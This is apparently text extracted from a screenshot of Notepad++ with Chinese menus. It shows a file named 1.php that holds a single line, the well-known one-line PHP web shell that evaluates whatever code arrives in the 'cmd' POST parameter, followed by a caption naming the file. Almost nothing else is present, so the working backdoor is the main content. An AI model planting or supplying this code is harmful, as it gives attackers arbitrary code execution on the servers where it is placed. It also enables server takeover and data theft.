 C:\Users\HP\Desktop\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
1.php
1 <?php @eval($_POST['cmd']);?>
1.php文件